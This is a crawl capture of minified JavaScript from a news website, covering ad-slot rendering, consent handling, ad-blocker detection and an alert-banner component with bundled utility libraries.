t.platform.isProjectResponsive()?Br[n]:t.platform.isDesktop()?i?kr[n]:Fr[n]:void 0}({env:_a,slotId:e});if(!e)return void va("❌ render - slotId not found",i,e);const l=r;return Ra.slots.initialize({div:u,env:_a,moduleSlotId:i,outOfPage:s,placementSlug:r,refreshEnabled:o,renderOptions:t,sizeMapping:d,sizes:c,slotId:e,slug:l,stack:n},{getAdUnitPath:function(){return n.gpt.getAdUnitBase({env:_a})}}).then((function(e){return Ra.slots.flush.push(e)}))}}))}}};let Sa;var Ca=function(){return mi("//btloader.com/tag?o=5690537380151296&upapi=true")},Pa=function(){return Sa||(Sa=new Promise((function(e){let t=setTimeout((function(){return e(!1)}),3e3);window.addEventListener("AcceptableAdsInit",(function(n){clearTimeout(t),n.detail?e(!0):e(!1)}))})),Sa)};const Ma=ni("HP_RAPTIVE:"),Ta="bf_raptive_consent";function xa(e){let{env:t}=e;const n={destination:"huffpost",edition:t.getSite(),hpid:t.getEntryId(),zone3:function(){const e=t.getSection();return"premium"===e?"home":t.getPageTypes().includes("c_page")?"feature":e}(),section:t.getSubSections(),user:t.getAuthorNickname(),w_category:t.getWCategory(),w_keyword:t.getWKeyword(),w_sentiment:t.getWSentiment(),cat:t.getCAT()};t.getPageTypes().includes("bpage")?(n.pageType="B",n.cms_tag=t.getTags()):(n.pageType="A",t.getPageTypes().includes("big_news")&&(n.cms_tag=t.getBNP()));const i=fi("dfp-keyword");i&&(n["dfp-keyword"]=i);const r=t.getAffiliateCookie();r&&(n.affiliate=r);const o=fi("dfp-renderer")||null;o&&(n.renderer=o);const s=t.getAbData();return s&&(n.abtest=s),n}const Oa={init:function(e){let{updateCallback:t=function(){}}=e;(async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{retries:n=3,delay:i=1e3,backoff:r=2,condition:o=function(){return!0}}=t;for(let t=0;t<=n;t++)try{return await e()}catch(e){if(t===n||!o(e))throw e;const s=i*Math.pow(r,t);await new Promise((function(e){return setTimeout(e,s)}))}throw new Error("Retry failed")})((function(){if(window?.__gpp)return window.__gpp("addEventListener",Oa.makeRaptiveConsentHandler(t),"uspv1"),Ma("Raptive Consent",!0,"Listening to raptive consent."),Promise.resolve(!0);throw new Error("raptive consent not set")}),{retries:50,delay:250,condition:function(){return void 0===window.__gpp}}).catch((function(){Ma("Raptive Consent",!1,"Could not attach to window.__gpp for raptive consent.")}))},makeRaptiveConsentHandler:function(e){return function(t){if(["listenerRegistered","signalStatus"].includes(t.eventName)){const n=t.pingData.parsedSections.uspv1;pi(Ta,n),"function"==typeof e&&e()}}},hasConsented(){const e=li(Ta);return e&&"string"==typeof e?Promise.resolve("N"===e.charAt(2)):Promise.resolve(!0)}},Na={async init(e){let{env:t}=e;await Ki({env:t,customConsent:Na.consentWrapper}).then((function(e){return Na.attachTargetingObj({...e,...xa({env:t})})})),t.getConsensualUserId=async function(){return qi({customConsent:Na.consentWrapper})},t.getConsensualSessionId=async function(){return Qi({customConsent:Na.consentWrapper})},t.getPageSessionId=async function(){return Wi({customConsent:Na.consentWrapper})};const n=document.createElement("script");return n.type="text/javascript",n.async=!0,n.setAttribute("data-no-optimize","1"),n.setAttribute("data-cfasync","false"),n.referrerpolicy="no-referrer-when-downgrade",n.innerHTML="(function(w, d) {\n\tw.adthrive = w.adthrive || {};\n\tw.adthrive.cmd = w.\n\tadthrive.cmd || [];\n\tw.adthrive.plugin = 'adthrive-ads-manual';\n\tw.adthrive.host = 'ads.adthrive.com';var s = d.createElement('script');\n\ts.async = true;\n\ts.referrerpolicy='no-referrer-when-downgrade';\n\ts.src = 'https://' + w.adthrive.host + '/sites/689b9fac168c9a47a56319f8/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + '&cb=' + (Math.floor(Math.random() * 100) + 1);\n\tvar n = d.getElementsByTagName('script')[0];\n\tn.parentNode.insertBefore(s, n);\n  s.onload = function(){ return window && window.initRaptiveConsent() };\n})(window, document);",document.head.appendChild(n),window.initRaptiveConsent=function(){Oa.init({updateCallback:async function(){return Ki({env:t,customConsent:Na.consentWrapper}).then((function(e){return Na.attachTargetingObj({...e,...xa({env:t})})}))}})},""},attachTargetingObj(e){window&&(window.raptiveTarget={...e})},consentWrapper:{checkConsent:function(){return Oa.hasConsented()},hasOptedOutCCPA:function(){return!Oa.hasConsented()},hasConsented:function(){return Oa.hasConsented()},hasConsentedTracking:function(){return Oa.hasConsented()}}},za=ci("AD");let Da=window.HPGam;const La=Da.cmd;Da={cmd:La,debug:za,dumpSlots:Ra.slots.dump,env:_a,event:{cmp:si},getQuery:fi,log:za,logger:{consent:Zi.debug},refreshSlots:Ra.slots.refresh,render:Ra.slots.render},window.HPGam=Da;try{Array.isArray(Da.cmd)&&Da.cmd.length>0&&Da.cmd.forEach((function(e){return hi(e)}))}catch(e){window.console&&window.console.error(e)}finally{Da.cmd={push:function(e){return hi(e)},unshift:function(e){return hi(e)}}}return _a.loaded().then((async function(e){e.validate(),Mr.init({env:e}).catch((function(){console.error("abeagle init error")}));const t=await Mr.variantIs("RT-1853-hp-raptive","raptive"),n=(window?.HP?.entry?.modulousTags||[]).some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e}))||window.HP?.params?.isSponsored;if(t&&"US"===li("bf-geo-country")&&!n)return Na.init({env:e}),Da.render=function(){},void document.body.classList.add("raptive-enabled");await Zi.providerLoaded({env:e}),Zi.afterConsentGranted({env:e,callback:async function(){return Promise.all([Zi.checkConsentGoogleAds({env:e}),Zi.hasOptedOutCCPA()]).then((function(e){let[t,n]=e;Ra.setNonPersonalizedAds(!t),Ra.setRestrictDataProcessing(n)})).then((function(){ui.init({env:e}).catch((function(){console.error("spotlight init error")})),pr.init({env:e}).catch((function(){console.error("doubleverify init error")})),Ra.init({env:e}).then((function(){za("GPT initialized")}))})).then((function(){za("⚡️ ready")}))}})})),async function(){(gi||(gi=new Promise((function(e){mi("//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js").then((function(){return e(!1)})).catch((function(){return e(!0)}))})))).then((function(e){e&&(za("AD blocker enabled"),Ca())})),Pa()}(),Da}();


--- FILE ---
content_type: application/javascript
request_url: https://www.huffpost.com/static-assets/cambria/app/AlertBanner.b1a6c5e128a97f28a03c.js
body_size: 6381
content:
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[9937],{46436:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>h});var n=r(68102),a=r(45841),o=r(67346),i=r(61790),s=r.n(i),u=r(63696),c=r.n(u),f=r(62688),l=r.n(f),p=r(41485),b=r(51227),d=r(47421),v=r(80446);(0,p.defineMessages)({SEE_MORE_BREAKING:{id:"SEE_MORE_BREAKING",defaultMessage:"See More"}});var y=function(e){var t=e.department,r=e.vertical,i=e.isFront,f=e.tags,l=e.intl,p=(0,u.useState)({isBannerLoaded:!1,message:"",isBreaking:!1,entryUrl:"",sizeClass:"normal"}),y=(0,o.A)(p,2),h=y[0],g=y[1],m=function(e,t){try{var r=new URL(e),n=new URL(t);if(r&&n&&"".concat(r.origin).concat(r.pathname)==="".concat(n.origin).concat(n.pathname))return!0}catch(e){return!1}return!1},x=function(){var e=(0,a.A)(s().mark((function e(n){var a,o,u,c,l,p,b,d,y,h,g,x,_,j,k,O,A,w,E;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=n.exclusions,o=n.inclusions,u=n.showOnFront,c=n.expireAt,l=n.entryUrl,p=o.userAuthStatuses,b=o.userMembershipStatuses,!(p&&p.length>0)){e.next=23;break}return e.next=5,(0,v.A)();case 5:if(h=e.sent,g=(null==h?void 0:h.roles)||[],x=null!==(d=null===(y=window.HP)||void 0===y||null===(y=y.params)||void 0===y||null===(y=y.features)||void 0===y?void 0:y.loyaltyTiers)&&void 0!==d?d:[],_=g.find((function(e){return x.includes(e)})),k=!(j=!!h),O=p.includes("loggedIn"),!(A=p.includes("loggedOut"))||O||!j){e.next=15;break}return e.abrupt("return",!1);case 15:if(!O||A||!k){e.next=17;break}return e.abrupt("return",!1);case 17:if(!p.includes("loggedIn")){e.next=23;break}if(!(b&&b.length>0)){e.next=23;break}if(!_||"tier2_app"===_||b.includes(_)){e.next=21;break}return e.abrupt("return",!1);case 21:if(_||b.includes("tier0")){e.next=23;break}return e.abrupt("return",!1);case 23:if(!c){e.next=28;break}if(w=new Date,E=new Date(c),!(w>E)){e.next=28;break}return e.abrupt("return",!1);case 28:if(!i||u){e.next=30;break}return e.abrupt("return",!1);case 30:if(i||!m(window.location.href,l)){e.next=32;break}return e.abrupt("return",!1);case 32:if(!(null!=a&&a.tags&&(null==f?void 0:f.length)>0)){e.next=36;break}if(!f.some((function(e){return a.tags.includes(e)}))){e.next=36;break}return e.abrupt("return",!1);case 36:if(!t){e.next=45;break}if(null==o||!o.departments||!o.departments.includes(t)){e.next=41;break}if(!(r&&null!=a&&a.verticals&&a.verticals.includes(r))){e.next=40;break}return e.abrupt("return",!1);case 40:case 50:return e.abrupt("return",!0);case 41:if(null==a||!a.departments||!a.departments.includes(t)){e.next=43;break}return e.abrupt("return",!1);case 43:e.next=50;break;case 45:if(!r){e.next=50;break}if(null==o||!o.verticals||!o.verticals.includes(r)){e.next=48;break}return e.abrupt("return",!0);case 48:if(null==a||!a.verticals||!a.verticals.includes(r)){e.next=50;break}return e.abrupt("return",!1);case 51:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();(0,u.useEffect)((function(){var e=function(){var e=(0,a.A)(s().mark((function e(){var t,r,n,a,o;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("/client/alert-banner",{cache:"no-store"});case 3:return t=e.sent,e.next=6,t.json();case 6:if(r=e.sent,!(n=r.alertBanner)||!n.id){e.next=17;break}return e.next=11,x(n);case 11:if(!e.sent){e.next=17;break}a=n.message.length>100?"".concat(n.message.substring(0,100),"... "):"".concat(n.message," "),o="normal",a.length>37&&a.length<=75?o="small":a.length>75&&(o="extra-small"),g({isBannerLoaded:!0,message:a,isBreaking:n.breaking,entryUrl:(0,d.A)(n.entryUrl,{origin:"alerts-banner"}),sizeClass:o}),window.doImpressions("alertBanner");case 17:e.next=22;break;case 19:e.prev=19,e.t0=e.catch(0),console.error("Error fetching or processing alert-banner data",e.t0);case 22:case"end":return e.stop()}}),e,null,[[0,19]])})));return function(){return e.apply(this,arguments)}}();e()}),[]);var _,j,k=(_=(0,b.setLinkCetDataVars)("nav_bar",h.entryUrl,h.message,"text","site_header"),(j={"data-vars-subunit-name":"alerts_banner","data-vars-subunit-type":"component","data-vars-position-in-subunit":0})?Object.assign(_,j):{});return c().createElement("div",{className:"alert-banner js-cet-unit-site-header js-cet-subunit"},c().createElement("div",{className:"alert-banner__container ".concat(h.isBreaking?"breaking":"")},h.isBannerLoaded&&c().createElement("a",(0,n.A)({href:h.entryUrl},k,{className:"alert-banner__link js-cet-item js-entry-link"}),c().createElement("div",{className:"alert-banner__banner-text ".concat(h.sizeClass)},h.message," ",c().createElement("span",{className:"alert-banner__see-more"},l.formatMessage({id:"SEE_MORE_BREAKING"}))))))};y.propTypes={department:l().string,vertical:l().string,isFront:l().bool,tags:l().arrayOf(l().string)},y.defaultProps={department:null,vertical:null,isFront:!1,tags:[]};const h=(0,p.injectIntl)(y)},47421:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(67346);const a=function(e,t){var r=e.split("#"),a=(0,n.A)(r,2),o=a[0],i=a[1],s=void 0===i?"":i,u=o.split("?"),c=(0,n.A)(u,2),f=c[0],l=c[1],p=new URLSearchParams(void 0===l?"":l);return t&&Object.entries(t).forEach((function(e){var t=(0,n.A)(e,2),r=t[0],a=t[1];p.set(r,a)})),"".concat(f).concat(p.toString()?"?":"").concat(p).concat(s?"#":"").concat(s)}},48511:(e,t,r)=>{var n=r(63658).primeOrder;e.exports=function(e){return!e||!n.some((function(t){var r=t.hostname;return e.host===r||e.host.endsWith(".".concat(r))}))&&!e.host.endsWith(".huffingtonpost.com")}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>l,setLinkCetDataVars:()=>c,setSubbuzzCetDataVars:()=>b,setWebActionCetDataVars:()=>f,setZoneLevelCetDataVars:()=>p});var n=r(14102),a=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),o={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},i=(n(o),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var i=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(i&&i.length){var s=i[2],u=i[3],c=a(t);u.match(/^[0-9]+$/)&&["b","n"].includes(s)&&"us"!==c&&(s=c);var f=o[s];return f||(f=o[c]),f||(f=o.n),[f,u]}return[null,null]}),s=r(48511),u=r(19682);function c(e,t,r,n){var a,o,c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",f=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,l=void 0===f?"":f,p=!1,b=u(t),d=t&&t.includes("entry/"),v=t&&t.includes("games/"),y=t&&t.includes("membership"),h=t;if(b)o=y?"utility":v?"game":d?"buzz":"feed";else{try{a=new URL(t)}catch(e){return{}}(p=s(a))?o="url":d?(o="buzz",h=i(t)[1]):y?(h=a.pathname,o="utility"):(h=a.pathname,o="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":l||c,"data-vars-unit-type":e,"data-vars-target-content-id":h,"data-vars-target-content-type":o,"data-vars-type":p?"web_external_link":"web_internal_link"}}function f(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function l(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function p(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function b(e,t,r,n,a){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":a,"data-vars-item-type":"subbuzz"}}},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),a=r(21256),o=r(6397),i=r(30492),s=r(42845),u=r(47995),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=o(e),f=!r&&a(e),l=!r&&!f&&i(e),p=!r&&!f&&!l&&u(e),b=r||f||l||p,d=b?n(e.length,String):[],v=d.length;for(var y in e)!t&&!c.call(e,y)||b&&("length"==y||l&&("offset"==y||"parent"==y)||p&&("buffer"==y||"byteLength"==y||"byteOffset"==y)||s(y,v))||d.push(y);return d}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),a=r(31178);e.exports=function(e,t){return e&&n(e,t,a)}},87148:(e,t,r)=>{var n=r(32781),a=r(17903),o=r(71738),i=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?a(e):o(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,a){return n(e,(function(e,n,o){t(a,r(e),n,o)})),a}},79250:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object Arguments]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),a=r(3330),o=r(22934),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return o(e)&&a(e.length)&&!!i[n(e)]}},81452:(e,t,r)=>{var n=r(67499),a=r(9566),o=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return a(e);var t=[];for(var r in Object(e))o.call(e,r)&&"constructor"!=r&&t.push(r);return t}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var a=-1,o=Object(t),i=n(t),s=i.length;s--;){var u=i[e?s:++a];if(!1===r(o[u],u,o))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,a){return n(r,e,t(a),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),a=Object.prototype,o=a.hasOwnProperty,i=a.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=o.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var a=i.call(e);return n&&(t?e[s]=r:delete e[s]),a}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),a=t&&!t.nodeType&&t,o=a&&e&&!e.nodeType&&e,i=o&&o.exports===a&&n.process,s=function(){try{return o&&o.require&&o.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=s},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),a="object"==typeof self&&self&&self.Object===Object&&self,o=n||a||Function("return this")();e.exports=o},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),a=r(92386),o=r(74796),i=Object.prototype.toString,s=a((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=i.call(t)),e[t]=r}),n(o));e.exports=s},21256:(e,t,r)=>{var n=r(79250),a=r(22934),o=Object.prototype,i=o.hasOwnProperty,s=o.propertyIsEnumerable,u=n(function(){return arguments}())?n:function(e){return a(e)&&i.call(e,"callee")&&!s.call(e,"callee")};e.exports=u},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),a=r(3330);e.exports=function(e){return null!=e&&a(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),a=r(80659),o=t&&!t.nodeType&&t,i=o&&e&&!e.nodeType&&e,s=i&&i.exports===o?n.Buffer:void 0,u=(s?s.isBuffer:void 0)||a;e.exports=u},18446:(e,t,r)=>{var n=r(87148),a=r(58953);e.exports=function(e){if(!a(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},47995:(e,t,r)=>{var n=r(97129),a=r(30041),o=r(23685),i=o&&o.isTypedArray,s=i?a(i):n;e.exports=s},31178:(e,t,r)=>{var n=r(31163),a=r(81452),o=r(18330);e.exports=function(e){return o(e)?n(e):a(e)}},80659:e=>{e.exports=function(){return!1}},40362:(e,t,r)=>{"use strict";var n=r(56441);function a(){}function o(){}o.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,o,i){if(i!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:a};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,a=t;return[a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,a,o,i){return t((s=t(t(r,e),t(a,i)))<<(u=o)|s>>>32-u,n);var s,u}function n(e,t,n,a,o,i,s){return r(t&n|~t&a,e,t,o,i,s)}function a(e,t,n,a,o,i,s){return r(t&a|n&~a,e,t,o,i,s)}function o(e,t,n,a,o,i,s){return r(t^n^a,e,t,o,i,s)}function i(e,t,n,a,o,i,s){return r(n^(t|~a),e,t,o,i,s)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var s=0;s<r.length;s++)e[s]=r.charCodeAt(s)}return function(e){var t,r,n,a=[],o=32*e.length,i="0123456789abcdef";for(t=0;t<o;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(i.charAt(r>>>4&15)+i.charAt(15&r),16),a.push(n);return a}(function(e,r){var s,u,c,f,l;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var p=1732584193,b=-271733879,d=-1732584194,v=271733878;for(s=0;s<e.length;s+=16)u=p,c=b,f=d,l=v,p=n(p,b,d,v,e[s],7,-680876936),v=n(v,p,b,d,e[s+1],12,-389564586),d=n(d,v,p,b,e[s+2],17,606105819),b=n(b,d,v,p,e[s+3],22,-1044525330),p=n(p,b,d,v,e[s+4],7,-176418897),v=n(v,p,b,d,e[s+5],12,1200080426),d=n(d,v,p,b,e[s+6],17,-1473231341),b=n(b,d,v,p,e[s+7],22,-45705983),p=n(p,b,d,v,e[s+8],7,1770035416),v=n(v,p,b,d,e[s+9],12,-1958414417),d=n(d,v,p,b,e[s+10],17,-42063),b=n(b,d,v,p,e[s+11],22,-1990404162),p=n(p,b,d,v,e[s+12],7,1804603682),v=n(v,p,b,d,e[s+13],12,-40341101),d=n(d,v,p,b,e[s+14],17,-1502002290),p=a(p,b=n(b,d,v,p,e[s+15],22,1236535329),d,v,e[s+1],5,-165796510),v=a(v,p,b,d,e[s+6],9,-1069501632),d=a(d,v,p,b,e[s+11],14,643717713),b=a(b,d,v,p,e[s],20,-373897302),p=a(p,b,d,v,e[s+5],5,-701558691),v=a(v,p,b,d,e[s+10],9,38016083),d=a(d,v,p,b,e[s+15],14,-660478335),b=a(b,d,v,p,e[s+4],20,-405537848),p=a(p,b,d,v,e[s+9],5,568446438),v=a(v,p,b,d,e[s+14],9,-1019803690),d=a(d,v,p,b,e[s+3],14,-187363961),b=a(b,d,v,p,e[s+8],20,1163531501),p=a(p,b,d,v,e[s+13],5,-1444681467),v=a(v,p,b,d,e[s+2],9,-51403784),d=a(d,v,p,b,e[s+7],14,1735328473),p=o(p,b=a(b,d,v,p,e[s+12],20,-1926607734),d,v,e[s+5],4,-378558),v=o(v,p,b,d,e[s+8],11,-2022574463),d=o(d,v,p,b,e[s+11],16,1839030562),b=o(b,d,v,p,e[s+14],23,-35309556),p=o(p,b,d,v,e[s+1],4,-1530992060),v=o(v,p,b,d,e[s+4],11,1272893353),d=o(d,v,p,b,e[s+7],16,-155497632),b=o(b,d,v,p,e[s+10],23,-1094730640),p=o(p,b,d,v,e[s+13],4,681279174),v=o(v,p,b,d,e[s],11,-358537222),d=o(d,v,p,b,e[s+3],16,-722521979),b=o(b,d,v,p,e[s+6],23,76029189),p=o(p,b,d,v,e[s+9],4,-640364487),v=o(v,p,b,d,e[s+12],11,-421815835),d=o(d,v,p,b,e[s+15],16,530742520),p=i(p,b=o(b,d,v,p,e[s+2],23,-995338651),d,v,e[s],6,-198630844),v=i(v,p,b,d,e[s+7],10,1126891415),d=i(d,v,p,b,e[s+14],15,-1416354905),b=i(b,d,v,p,e[s+5],21,-57434055),p=i(p,b,d,v,e[s+12],6,1700485571),v=i(v,p,b,d,e[s+3],10,-1894986606),d=i(d,v,p,b,e[s+10],15,-1051523),b=i(b,d,v,p,e[s+1],21,-2054922799),p=i(p,b,d,v,e[s+8],6,1873313359),v=i(v,p,b,d,e[s+15],10,-30611744),d=i(d,v,p,b,e[s+6],15,-1560198380),b=i(b,d,v,p,e[s+13],21,1309151649),p=i(p,b,d,v,e[s+4],6,-145523070),v=i(v,p,b,d,e[s+11],10,-1120210379),d=i(d,v,p,b,e[s+2],15,718787259),b=i(b,d,v,p,e[s+9],21,-343485551),p=t(p,u),b=t(b,c),d=t(d,f),v=t(v,l);return[p,b,d,v]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var a=function(e,a,o,i){var s=o&&i||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof a&&(a=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(a)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(a)||16!==a.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var u=r(a.concat(e));if(u[6]=15&u[6]|t,u[8]=63&u[8]|128,o)for(var c=0;c<16;++c)o[s+c]=u[c];return o||n(u)};try{a.name=e}catch(e){}return a.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",a.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",a}},95763:(e,t,r)=>{var n=r(94556),a=r(22875);e.exports=n("v3",48,a)},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})}}]);
//# sourceMappingURL=AlertBanner.b1a6c5e128a97f28a03c.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.huffpost.com/static-assets/cambria/app/LatestInZone.4c44b057c25d877c129b.js
body_size: 150793
content:
/*! For license information please see LatestInZone.4c44b057c25d877c129b.js.LICENSE.txt */
